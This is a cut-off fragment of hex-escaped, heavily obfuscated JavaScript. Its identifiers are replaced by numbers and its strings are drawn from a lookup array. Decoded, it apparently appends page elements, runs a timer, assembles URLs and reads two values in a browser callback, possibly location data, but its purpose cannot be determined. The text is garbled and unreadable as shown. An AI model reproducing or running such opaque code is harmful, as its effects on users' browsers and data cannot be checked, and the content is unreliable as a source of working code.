6\x5B\x34\x33\x5D\x7D\x37\x39\x38\x7B\x39\x34\x31\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x3B\x31\x31\x35\x32\x3D\x31\x30\x30\x2F\x39\x35\x34\x3B\x38\x32\x39\x3D\x38\x34\x30\x28\x38\x32\x39\x29\x3B\x37\x37\x30\x28\x38\x32\x39\x21\x3D\x3D\x30\x26\x26\x38\x32\x39\x21\x3D\x3D\x31\x26\x26\x38\x32\x39\x21\x3D\x3D\x32\x26\x26\x38\x32\x39\x21\x3D\x3D\x33\x29\x7B\x38\x32\x39\x3D\x31\x7D\x3B\x37\x37\x30\x28\x38\x32\x39\x21\x3D\x30\x29\x7B\x31\x30\x39\x30\x3D\x37\x34\x36\x5B\x35\x32\x5D\x2B\x37\x35\x30\x7D\x3B\x37\x37\x30\x28\x38\x32\x39\x3D\x3D\x30\x7C\x7C\x38\x32\x39\x3D\x3D\x31\x29\x7B\x39\x38\x38\x3D\x37\x34\x36\x5B\x35\x33\x5D\x2B\x37\x35\x30\x7D\x3B\x37\x37\x30\x28\x38\x32\x39\x3D\x3D\x32\x7C\x7C\x38\x32\x39\x3D\x3D\x31\x29\x7B\x31\x30\x39\x39\x3D\x37\x34\x36\x5B\x35\x34\x5D\x2B\x37\x37\x34\x7D\x3B\x37\x37\x30\x28\x38\x36\x36\x21\x3D\x3D\x39\x32\x39\x26\x26\x38\x36\x36\x21\x3D\x3D\x37\x34\x36\x5B\x32\x5D\x29\x7B\x37\x37\x30\x28\x2F\x5E\x28\x31\x34\x34\x39\x7C\x31\x31\x30\x38\x29\x31\x34\x34\x31\x3F\x3A\x5C\x2F\x5C\x2F\x2F\x38\x33\x31\x5B\x37\x34\x36\x5B\x35\x35\x5D\x5D\x28\x38\x36\x36\x29\x29\x7B\x38\x36\x36\x3D\x37\x34\x36\x5B\x35\x36\x5D\x2B\x38\x36\x36\x7D\x3B\x39\x38\x38\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x39\x39\x34\x3D\x37\x34\x36\x5B\x35\x37\x5D\x3B\x39\x39\x35\x3D\x37\x34\x36\x5B\x35\x38\x5D\x2B\x38\x36\x36\x2B\x37\x34\x36\x5B\x34\x33\x5D\x3B\x37\x37\x30\x28\x39\x35\x31\x21\x3D\x3D\x39\x32\x39\x26\x26\x39\x35\x31\x21\x3D\x3D\x37\x34\x36\x5B\x32\x5D\x29\x7B\x39\x39\x35\x3D\x37\x34\x36\x5B\x35\x38\x5D\x2B\x38\x36\x36\x2B\x37\x34\x36\x5B\x35\x39\x5D\x2B\x39\x35\x31\x2B\x37\x34\x36\x5B\x34\x33\x5D\x7D\x7D\x3B\x37\x37\x30\x28\x37\x38\x32\x29\x7B\x24\x28\x37\x34\x36\x5B\x36\x32\x5D\x29\x5B\x37\x34\x36\x5B\x36\x32\x5D\x5D\x28\x37\x34\x36\x5B\x36\x30\x5D\x2B\x39\x35\x33\x5B\x37\x34\x36\x5B\x36\x31\x5D\x5D\x29\x7D\x3B\x37\x37\x30\x28\x37\x38\x32\x29\x7B\x38\x30\x34\x7D\x3B\x37\x34\x34\x20\x39\x31\x38\x3D\x31\x31\x30\x30\x3B\x37\x34\x34\x20\x39\x31\x33\x3D\x31\x32\x33\x39\x3B\x37\x34\x34\x20\x39\x32\x30\x3D\x31\x30\x39\x37\x3B\x37\x34\x34\x20\x39\x31\x39\x3D\x31\x30\x39\x32\x3B\x37\x37\x30\x28\x38\x39\x35\x3D\x3D\x37\x34\x36\x5B\x32\x5D\x29\x7B\x39\x31\x38\x3D\x38\x31\x39\x3B\x39\x32\x30\x3D\x38\x31\x39\x7D\x3B\x37\x37\x30\x28\x38\x39\x32\x3D\x3D\x37\x34\x36\x5B\x32\x5D\x29\x7B\x39\x31\x33\x3D\x38\x31\x39\x3B\x39\x31\x39\x3D\x38\x31\x39\x7D\x3B\x37\x37\x30\x28\x38\x33\x36\x5B\x37\x34\x36\x5B\x36\x34\x5D\x5D\x28\x29\x5B\x37\x34\x36\x5B\x31\x37\x5D\x5D\x28\x37\x34\x36\x5B\x36\x33\x5D\x29\x3E\x30\x7C\x7C\x38\x33\x36\x5B\x37\x34\x36\x5B\x36\x34\x5D\x5D\x28\x29\x5B\x37\x34\x36\x5B\x31\x37\x5D\x5D\x28\x37\x34\x36\x5B\x36\x35\x5D\x29\x3E\x30\x29\x7B\x39\x33\x31\x3D\x37\x34\x36\x5B\x38\x5D\x2B\x38\x33\x36\x2B\x37\x34\x36\x5B\x39\x5D\x7D\x3B\x37\x37\x30\x28\x39\x32\x38\x5B\x37\x34\x36\x5B\x31\x38\x5D\x5D\x28\x30\x2C\x39\x32\x38\x5B\x37\x34\x36\x5B\x31\x37\x5D\x5D\x28\x37\x34\x36\x5B\x31\x36\x5D\x29\x29\x5B\x31\x5D\x21\x3D\x3D\x37\x34\x36\x5B\x36\x36\x5D\x29\x7B\x38\x30\x34\x7D\x3B\x37\x37\x30\x28\x39\x31\x38\x26\x26\x21\x39\x31\x33\x29\x7B\x37\x34\x34\x20\x31\x30\x39\x35\x3D\x37\x34\x36\x5B\x36\x37\x5D\x7D\x37\x39\x38\x7B\x37\x34\x34\x20\x31\x30\x39\x35\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x3B\x37\x37\x30\x28\x39\x31\x38\x29\x7B\x37\x34\x34\x20\x39\x35\x35\x3D\x37\x34\x36\x5B\x36\x38\x5D\x2B\x31\x30\x39\x35\x2B\x37\x34\x36\x5B\x36\x39\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x32\x39\x5D\x2B\x38\x39\x35\x2B\x37\x34\x36\x5B\x37\x30\x5D\x7D\x37\x39\x38\x7B\x37\x34\x34\x20\x39\x35\x35\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x3B\x37\x37\x30\x28\x39\x31\x33\x29\x7B\x37\x34\x34\x20\x39\x35\x36\x3D\x37\x34\x36\x5B\x37\x31\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x32\x39\x5D\x2B\x38\x39\x32\x2B\x37\x34\x36\x5B\x37\x30\x5D\x7D\x37\x39\x38\x7B\x37\x34\x34\x20\x39\x35\x36\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x3B\x37\x37\x30\x28\x21\x39\x31\x33\x26\x26\x21\x39\x31\x38\x29\x7B\x37\x34\x34\x20\x39\x39\x31\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x37\x39\x38\x7B\x37\x37\x30\x28\x39\x31\x38\x26\x26\x39\x31\x33\x29\x7B\x37\x34\x34\x20\x39\x39\x31\x3D\x37\x34\x36\x5B\x32\x31\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x32\x39\x5D\x2B\x39\x35\x35\x2B\x37\x34\x36\x5B\x37\x32\x5D\x2B\x39\x35\x36\x2B\x37\x34\x36\x5B\x31\x5D\x2B\x39\x31\x35\x7D\x37\x39\x38\x7B\x37\x34\x34\x20\x39\x39\x31\x3D\x37\x34\x36\x5B\x32\x31\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x32\x39\x5D\x2B\x39\x35\x35\x2B\x39\x35\x36\x2B\x37\x34\x36\x5B\x31\x5D\x2B\x39\x31\x35\x7D\x7D\x3B\x37\x37\x30\x28\x39\x32\x30\x26\x26\x21\x39\x31\x39\x29\x7B\x37\x34\x34\x20\x31\x30\x37\x39\x3D\x37\x34\x36\x5B\x36\x37\x5D\x7D\x37\x39\x38\x7B\x37\x34\x34\x20\x31\x30\x37\x39\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x3B\x37\x37\x30\x28\x39\x32\x30\x29\x7B\x37\x34\x34\x20\x31\x30\x30\x33\x3D\x37\x34\x36\x5B\x36\x38\x5D\x2B\x31\x30\x37\x39\x2B\x37\x34\x36\x5B\x36\x39\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x32\x39\x5D\x2B\x38\x39\x35\x2B\x37\x34\x36\x5B\x37\x30\x5D\x7D\x37\x39\x38\x7B\x37\x34\x34\x20\x31\x30\x30\x33\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x3B\x37\x37\x30\x28\x39\x31\x39\x29\x7B\x37\x34\x34\x20\x31\x30\x30\x35\x3D\x37\x34\x36\x5B\x37\x31\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x32\x39\x5D\x2B\x38\x39\x32\x2B\x37\x34\x36\x5B\x37\x30\x5D\x7D\x37\x39\x38\x7B\x37\x34\x34\x20\x31\x30\x30\x35\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x3B\x37\x37\x30\x28\x21\x39\x32\x30\x26\x26\x21\x39\x31\x39\x29\x7B\x31\x30\x37\x30\x3D\x37\x34\x36\x5B\x37\x33\x5D\x3B\x37\x34\x34\x20\x39\x39\x33\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x37\x39\x38\x7B\x37\x37\x30\x28\x39\x31\x39\x26\x26\x39\x32\x30\x29\x7B\x37\x34\x34\x20\x39\x39\x33\x3D\x37\x34\x36\x5B\x37\x34\x5D\x2B\x38\x36\x39\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x37\x35\x5D\x2B\x31\x30\x30\x33\x2B\x37\x34\x36\x5B\x37\x32\x5D\x2B\x31\x30\x30\x35\x2B\x37\x34\x36\x5B\x31\x5D\x2B\x39\x31\x35\x7D\x37\x39\x38\x7B\x37\x34\x34\x20\x39\x39\x33\x3D\x37\x34\x36\x5B\x37\x34\x5D\x2B\x38\x36\x39\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x37\x35\x5D\x2B\x31\x30\x30\x33\x2B\x31\x30\x30\x35\x2B\x37\x34\x36\x5B\x31\x5D\x2B\x39\x31\x35\x7D\x7D\x3B\x37\x37\x30\x28\x38\x33\x36\x5B\x37\x34\x36\x5B\x36\x34\x5D\x5D\x28\x29\x5B\x37\x34\x36\x5B\x31\x37\x5D\x5D\x28\x37\x34\x36\x5B\x37\x36\x5D\x29\x3E\x30\x29\x7B\x37\x37\x30\x28\x21\x24\x28\x37\x34\x36\x5B\x37\x37\x5D\x2B\x37\x35\x30\x29\x5B\x30\x5D\x29\x7B\x24\x28\x37\x34\x36\x5B\x38\x30\x5D\x29\x5B\x37\x34\x36\x5B\x37\x39\x5D\x5D\x28\x37\x34\x36\x5B\x37\x38\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x32\x33\x5D\x29\x7D\x3B\x24\x28\x37\x34\x36\x5B\x37\x37\x5D\x2B\x37\x35\x30\x29\x5B\x37\x34\x36\x5B\x37\x39\x5D\x5D\x28\x37\x34\x36\x5B\x38\x31\x5D\x2B\x38\x36\x39\x2B\x37\x34\x36\x5B\x38\x32\x5D\x2B\x38\x36\x37\x2B\x37\x34\x36\x5B\x38\x33\x5D\x2B\x31\x31\x37\x38\x2B\x37\x34\x36\x5B\x38\x34\x5D\x2B\x38\x33\x36\x2B\x37\x34\x36\x5B\x38\x35\x5D\x29\x3B\x39\x33\x31\x3D\x37\x34\x36\x5B\x38\x36\x5D\x2B\x38\x36\x39\x2B\x37\x34\x36\x5B\x34\x33\x5D\x7D\x3B\x37\x34\x34\x20\x31\x31\x37\x39\x3D\x39\x39\x31\x2B\x37\x34\x36\x5B\x31\x36\x5D\x2B\x39\x39\x33\x3B\x37\x34\x34\x20\x31\x32\x32\x34\x3D\x37\x34\x36\x5B\x38\x37\x5D\x2B\x39\x39\x34\x2B\x37\x34\x36\x5B\x31\x36\x5D\x2B\x38\x37\x35\x2B\x37\x34\x36\x5B\x31\x36\x5D\x2B\x39\x39\x35\x2B\x37\x34\x36\x5B\x31\x36\x5D\x2B\x39\x33\x31\x2B\x37\x34\x36\x5B\x31\x36\x5D\x2B\x31\x30\x37\x38\x2B\x37\x34\x36\x5B\x31\x36\x5D\x2B\x31\x30\x37\x32\x2B\x37\x34\x36\x5B\x38\x38\x5D\x2B\x39\x33\x33\x2B\x37\x34\x36\x5B\x34\x33\x5D\x2B\x38\x36\x35\x2B\x37\x34\x36\x5B\x38\x39\x5D\x2B\x38\x37\x39\x2B\x37\x34\x36\x5B\x39\x30\x5D\x2B\x31\x30\x38\x38\x2B\x37\x34\x36\x5B\x31\x36\x5D\x2B\x31\x30\x39\x34\x2B\x37\x34\x36\x5B\x31\x36\x5D\x2B\x39\x32\x36\x2B\x37\x34\x36\x5B\x31\x36\x5D\x2B\x31\x30\x39\x39\x2B\x37\x34\x36\x5B\x31\x36\x5D\x2B\x39\x38\x38\x2B\x37\x34\x36\x5B\x31\x36\x5D\x2B\x31\x30\x39\x30\x2B\x37\x34\x36\x5B\x39\x31\x5D\x2B\x38\x32\x39\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x39\x32\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x39\x33\x5D\x2B\x31\x30\x37\x30\x2B\x37\x34\x36\x5B\x39\x34\x5D\x2B\x38\x36\x39\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x32\x39\x5D\x2B\x31\x30\x37\x31\x2B\x37\x34\x36\x5B\x39\x35\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x39\x36\x5D\x2B\x39\x34\x31\x2B\x37\x34\x36\x5B\x39\x37\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x32\x33\x5D\x2B\x39\x34\x30\x2B\x37\x34\x36\x5B\x39\x38\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x32\x39\x5D\x2B\x31\x31\x37\x39\x2B\x37\x34\x36\x5B\x39\x39\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x39\x5D\x2B\x31\x30\x38\x33\x2B\x37\x34\x36\x5B\x31\x30\x30\x5D\x2B\x39\x33\x39\x2B\x37\x34\x36\x5B\x31\x5D\x2B\x31\x30\x38\x30\x2B\x37\x34\x36\x5B\x31\x30\x31\x5D\x2B\x39\x39\x34\x2B\x37\x34\x36\x5B\x31\x30\x32\x5D\x3B\x37\x37\x30\x28\x38\x36\x37\x5B\x37\x34\x36\x5B\x31\x30\x33\x5D\x5D\x3E\x34\x29\x7B\x31\x30\x38\x31\x5B\x37\x34\x36\x5B\x37\x39\x5D\x5D\x28\x31\x32\x32\x34\x29\x7D\x37\x39\x38\x7B\x38\x38\x31\x3D\x38\x38\x31\x2B\x31\x7D\x3B\x37\x37\x30\x28\x28\x38\x36\x39\x2B\x31\x29\x3D\x3D\x39\x35\x34\x29\x7B\x37\x37\x30\x28\x21\x24\x28\x37\x34\x36\x5B\x33\x5D\x2B\x38\x32\x38\x2B\x37\x34\x36\x5B\x34\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x31\x30\x34\x5D\x2B\x37\x35\x30\x29\x5B\x30\x5D\x26\x26\x21\x24\x28\x37\x34\x36\x5B\x31\x30\x35\x5D\x2B\x37\x37\x34\x29\x5B\x30\x5D\x29\x7B\x39\x34\x35\x3D\x38\x31\x39\x7D\x3B\x31\x32\x33\x31\x28\x29\x3B\x37\x34\x34\x20\x31\x34\x36\x30\x3D\x38\x31\x39\x3B\x37\x36\x33\x20\x31\x31\x36\x38\x28\x31\x32\x30\x35\x29\x7B\x38\x30\x34\x20\x39\x32\x34\x20\x31\x34\x36\x38\x28\x37\x36\x33\x28\x31\x32\x32\x33\x29\x7B\x31\x30\x38\x35\x20\x31\x30\x37\x33\x3D\x38\x32\x30\x5B\x37\x34\x36\x5B\x31\x30\x37\x5D\x5D\x28\x37\x34\x36\x5B\x31\x30\x36\x5D\x29\x3B\x31\x30\x37\x33\x5B\x37\x34\x36\x5B\x31\x31\x31\x5D\x5D\x28\x37\x34\x36\x5B\x31\x30\x38\x5D\x2C\x37\x36\x33\x28\x29\x7B\x31\x30\x38\x35\x20\x31\x32\x31\x31\x3D\x38\x30\x32\x5B\x37\x34\x36\x5B\x31\x30\x39\x5D\x5D\x3B\x31\x30\x38\x35\x20\x31\x32\x31\x30\x3D\x38\x30\x32\x5B\x37\x34\x36\x5B\x31\x31\x30\x5D\x5D\x3B\x31\x32\x32\x33\x28\x7B\x31\x34\x37\x39\x3A\x31\x32\x31\x31\x2C\x31\x34\x37\x36\x3A\x31\x32\x31\x30\x7D\x29\x7D\x2C\x38\x31\x39\x29\x3B\x31\x30\x37\x33\x5B\x37\x34\x36\x5B\x31\x31\x32\x5D\x5D\x3D\x31\x32\x30\x35\x7D\x29\x7D\x37\x36\x33\x20\x39\x35\x30\x28\x29\x7B\x24\x28\x37\x34\x36\x5B\x31\x32\x30\x5D\x29\x5B\x37\x34\x36\x5B\x31\x31\x39\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x39\x37\x36\x3D\x24\x28\x38\x30\x32\x29\x3B\x37\x34\x34\x20\x31\x32\x32\x30\x3D\x39\x37\x36\x5B\x37\x34\x36\x5B\x31\x31\x35\x5D\x5D\x28\x37\x34\x36\x5B\x31\x31\x34\x5D\x29\x5B\x37\x34\x36\x5B\x31\x31\x33\x5D\x5D\x28\x37\x34\x36\x5B\x31\x31\x32\x5D\x29\x3B\x31\x31\x36\x38\x28\x31\x32\x32\x30\x29\x5B\x37\x34\x36\x5B\x31\x31\x38\x5D\x5D\x28\x37\x36\x33\x28\x31\x31\x30\x31\x29\x7B\x37\x34\x34\x20\x31\x32\x32\x31\x3D\x31\x31\x30\x31\x5B\x37\x34\x36\x5B\x31\x31\x36\x5D\x5D\x3B\x37\x34\x34\x20\x31\x32\x31\x37\x3D\x31\x31\x30\x31\x5B\x37\x34\x36\x5B\x31\x31\x37\x5D\x5D\x3B\x39\x37\x36\x5B\x37\x34\x36\x5B\x31\x31\x33\x5D\x5D\x28\x37\x34\x36\x5B\x31\x31\x36\x5D\x2C\x31\x32\x32\x31\x29\x3B\x39\x37\x36\x5B\x37\x34\x36\x5B\x31\x31\x33\x5D\x5D\x28\x37\x34\x36\x5B\x31\x31\x37\x5D\x2C\x31\x32\x31\x37\x29\x7D\x29\x7D\x29\x7D\x39\x35\x30\x28\x29\x3B\x37\x37\x30\x28\x39\x34\x35\x29\x7B\x24\x28\x37\x34\x36\x5B\x31\x32\x34\x5D\x2B\x37\x35\x30\x29\x5B\x37\x34\x36\x5B\x31\x31\x35\x5D\x5D\x28\x37\x34\x36\x5B\x31\x32\x33\x5D\x29\x5B\x37\x34\x36\x5B\x31\x32\x32\x5D\x5D\x28\x37\x34\x36\x5B\x31\x32\x31\x5D\x2C\x37\x36\x33\x28\x29\x7B\x38\x38\x31\x3D\x38\x38\x31\x2B\x31\x7D\x29\x3B\x31\x30\x38\x37\x3D\x39\x34\x36\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x39\x35\x37\x3D\x38\x38\x31\x2A\x31\x31\x35\x32\x3B\x39\x35\x37\x3D\x38\x35\x31\x5B\x37\x34\x36\x5B\x31\x32\x35\x5D\x5D\x28\x39\x35\x37\x29\x3B\x24\x28\x37\x34\x36\x5B\x31\x32\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x34\x36\x5B\x31\x31\x35\x5D\x5D\x28\x37\x34\x36\x5B\x31\x32\x38\x5D\x29\x5B\x37\x34\x36\x5B\x31\x32\x37\x5D\x5D\x28\x37\x34\x36\x5B\x31\x31\x36\x5D\x2C\x39\x35\x37\x2B\x37\x34\x36\x5B\x31\x32\x36\x5D\x29\x3B\x37\x37\x30\x28\x38\x38\x31\x3D\x3D\x39\x35\x34\x26\x26\x21\x24\x28\x37\x34\x36\x5B\x31\x32\x30\x5D\x29\x5B\x30\x5D\x26\x26\x31\x30\x37\x35\x26\x26\x21\x37\x38\x32\x29\x7B\x37\x37\x30\x28\x21\x38\x38\x35\x29\x7B\x39\x35\x30\x28\x29\x7D\x3B\x31\x30\x37\x35\x3D\x38\x31\x39\x3B\x31\x30\x36\x39\x28\x29\x3B\x24\x28\x37\x34\x36\x5B\x31\x32\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x34\x36\x5B\x31\x33\x31\x5D\x5D\x28\x37\x34\x36\x5B\x31\x33\x30\x5D\x29\x7D\x37\x39\x38\x7B\x39\x35\x30\x28\x29\x7D\x7D\x2C\x35\x30\x30\x29\x7D\x37\x39\x38\x7B\x31\x30\x36\x39\x28\x29\x3B\x24\x28\x37\x34\x36\x5B\x31\x32\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x34\x36\x5B\x31\x32\x37\x5D\x5D\x28\x37\x34\x36\x5B\x31\x33\x32\x5D\x2C\x37\x34\x36\x5B\x33\x34\x5D\x29\x7D\x7D\x7D\x37\x36\x33\x20\x31\x32\x37\x30\x28\x29\x7B\x37\x34\x34\x20\x31\x30\x39\x38\x3D\x24\x5B\x37\x34\x36\x5B\x31\x33\x36\x5D\x5D\x28\x7B\x31\x33\x31\x33\x3A\x37\x34\x36\x5B\x31\x33\x33\x5D\x2B\x31\x32\x37\x37\x2B\x37\x34\x36\x5B\x31\x33\x34\x5D\x2C\x31\x32\x39\x36\x3A\x37\x34\x36\x5B\x31\x33\x35\x5D\x2C\x31\x34\x34\x33\x3A\x37\x36\x33\x28\x31\x34\x32\x38\x29\x7B\x7D\x7D\x29\x3B\x24\x5B\x37\x34\x36\x5B\x31\x34\x39\x5D\x5D\x28\x31\x30\x39\x38\x2C\x31\x30\x39\x38\x29\x5B\x37\x34\x36\x5B\x31\x34\x38\x5D\x5D\x28\x37\x36\x33\x28\x31\x32\x35\x33\x29\x7B\x37\x34\x34\x20\x31\x32\x36\x31\x3D\x31\x32\x35\x33\x5B\x30\x5D\x3B\x37\x34\x34\x20\x31\x32\x35\x39\x3D\x31\x32\x36\x31\x5B\x37\x34\x36\x5B\x31\x33\x37\x5D\x5D\x3B\x37\x34\x34\x20\x39\x37\x35\x3D\x31\x32\x35\x39\x5B\x37\x34\x36\x5B\x31\x33\x38\x5D\x5D\x7C\x7C\x5B\x5D\x3B\x37\x34\x34\x20\x31\x34\x38\x30\x3D\x5B\x5D\x3B\x37\x34\x34\x20\x38\x34\x38\x3D\x39\x37\x35\x5B\x38\x35\x32\x5D\x3B\x37\x34\x34\x20\x39\x33\x35\x3D\x39\x37\x35\x5B\x37\x34\x36\x5B\x31\x30\x33\x5D\x5D\x3B\x38\x37\x30\x28\x37\x34\x34\x20\x38\x35\x32\x3D\x30\x3B\x38\x35\x32\x3C\x39\x33\x35\x3B\x2B\x2B\x38\x35\x32\x29\x7B\x37\x34\x34\x20\x38\x34\x38\x3D\x39\x37\x35\x5B\x38\x35\x32\x5D\x3B\x37\x34\x34\x20\x39\x37\x33\x3D\x38\x34\x38\x5B\x37\x34\x36\x5B\x31\x34\x30\x5D\x5D\x5B\x37\x34\x36\x5B\x31\x33\x39\x5D\x5D\x3B\x37\x34\x34\x20\x39\x36\x32\x3D\x38\x34\x38\x5B\x37\x34\x36\x5B\x31\x34\x31\x5D\x5D\x5B\x37\x34\x36\x5B\x31\x33\x39\x5D\x5D\x3B\x37\x34\x34\x20\x39\x37\x37\x3D\x38\x34\x38\x5B\x37\x34\x36\x5B\x31\x34\x32\x5D\x5D\x5B\x37\x34\x36\x5B\x31\x33\x39\x5D\x5D\x3B\x37\x34\x34\x20\x39\x38\x30\x3D\x38\x34\x38\x5B\x37\x34\x36\x5B\x31\x34\x33\x5D\x5D\x5B\x37\x34\x36\x5B\x31\x33\x39\x5D\x5D\x3B\x37\x34\x34\x20\x39\x37\x39\x3D\x38\x34\x38\x5B\x37\x34\x36\x5B\x31\x34\x34\x5D\x5D\x5B\x37\x34\x36\x5B\x31\x33\x39\x5D\x5D\x3B\x37\x34\x34\x20\x39\x37\x38\x3D\x38\x34\x38\x5B\x37\x34\x36\x5B\x31\x34\x35\x5D\x5D\x5B\x37\x34\x36\x5B\x31\x33\x39\x5D\x5D\x3B\x37\x34\x34\x20\x39\x37\x32\x3D\x38\x34\x38\x5B\x37\x34\x36\x5B\x31\x34\x36\x5D\x5D\x5B\x37\x34\x36\x5B\x31\x33\x39\x5D\x5D\x3B\x37\x34\x34\x20\x39\x36\x35\x3D\x38\x34\x38\x5B\x37\x34\x36\x5B\x31\x34\x37\x5D\x5D\x5B\x37\x34\x36\x5B\x31\x33\x39\x5D\x5D\x3B\x37\x34\x34\x20\x39\x36\x33\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x39\x36\x37\x3D\x37\x34\x36\x5B\x31\x31\x5D\x3B\x31\x30\x38\x39\x28\x39\x37\x33\x2C\x39\x36\x32\x2C\x39\x37\x37\x2C\x39\x38\x30\x2C\x39\x37\x39\x2C\x39\x37\x38\x2C\x39\x37\x32\x2C\x39\x33\x35\x2C\x38\x35\x32\x2C\x39\x36\x35\x2C\x39\x36\x33\x2C\x39\x36\x37\x29\x7D\x7D\x29\x7D\x37\x36\x33\x20\x31\x32\x37\x38\x28\x29\x7B\x37\x34\x34\x20\x31\x30\x38\x32\x3D\x24\x28\x37\x34\x36\x5B\x33\x5D\x2B\x37\x37\x34\x2B\x37\x34\x36\x5B\x31\x35\x34\x5D\x29\x5B\x37\x34\x36\x5B\x31\x35\x31\x5D\x5D\x28\x37\x34\x36\x5B\x31\x35\x33\x5D\x29\x5B\x37\x34\x36\x5B\x31\x35\x31\x5D\x5D\x28\x37\x34\x36\x5B\x31\x35\x32\x5D\x29\x5B\x37\x34\x36\x5B\x31\x35\x31\x5D\x5D\x28\x37\x34\x36\x5B\x31\x35\x30\x5D\x29\x3B\x37\x34\x34\x20\x39\x33\x35\x3D\x31\x30\x38\x32\x5B\x37\x34\x36\x5B\x31\x30\x33\x5D\x5D\x3B\x37\x34\x34\x20\x38\x35\x32\x3D\x2D\x31\x3B\x31\x30\x38\x32\x5B\x37\x34\x36\x5B\x31\x31\x39\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x38\x35\x32\x3D\x38\x35\x32\x2B\x31\x3B\x37\x34\x34\x20\x38\x31\x38\x3D\x24\x28\x38\x30\x32\x29\x3B\x37\x34\x34\x20\x31\x30\x37\x36\x3D\x37\x34\x36\x5B\x32\x5D\x2C\x31\x31\x30\x33\x3D\x37\x34\x36\x5B\x32\x5D\x2C\x31\x31\x30\x32\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x31\x30\x37\x37\x3D\x38\x31\x39\x3B\x37\x37\x30\x28\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x36\x5D\x5D\x28\x37\x34\x36\x5B\x33\x5D\x2B\x37\x37\x34\x2B\x37\x34\x36\x5B\x31\x35\x35\x5D\x29\x29\x7B\x31\x30\x37\x37\x3D\x38\x32\x36\x3B\x31\x30\x37\x36\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x35\x37\x5D\x29\x3B\x31\x31\x30\x33\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x35\x39\x5D\x29\x3B\x31\x31\x30\x32\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x36\x30\x5D\x29\x7D\x3B\x37\x34\x34\x20\x39\x37\x33\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x36\x31\x5D\x29\x3B\x37\x34\x34\x20\x39\x36\x32\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x36\x32\x5D\x29\x3B\x37\x34\x34\x20\x39\x37\x37\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x36\x33\x5D\x29\x3B\x37\x34\x34\x20\x39\x38\x30\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x36\x34\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x34\x35\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x36\x35\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x34\x34\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x36\x36\x5D\x29\x3B\x37\x34\x34\x20\x39\x37\x39\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x36\x37\x5D\x29\x3B\x37\x34\x34\x20\x39\x37\x38\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x36\x38\x5D\x29\x3B\x37\x34\x34\x20\x39\x37\x32\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x36\x39\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x34\x33\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x37\x30\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x34\x32\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x35\x38\x5D\x5D\x28\x37\x34\x36\x5B\x31\x37\x31\x5D\x29\x3B\x37\x34\x34\x20\x39\x36\x35\x3D\x38\x31\x38\x5B\x37\x34\x36\x5B\x31\x37\x33\x5D\x5D\x28\x29\x5B\x37\x34\x36\x5B\x31\x31\x33\x5D\x5D\x28\x37\x34\x36